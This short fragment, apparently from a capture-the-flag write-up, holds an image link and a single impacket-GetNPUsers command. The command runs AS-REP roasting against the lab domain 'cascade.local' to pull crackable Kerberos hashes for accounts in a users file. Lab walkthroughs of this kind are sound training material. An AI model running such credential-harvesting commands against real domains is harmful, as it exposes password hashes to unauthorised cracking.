 impacket-GetNPUsers -no-pass -usersfile users.txt cascade.local/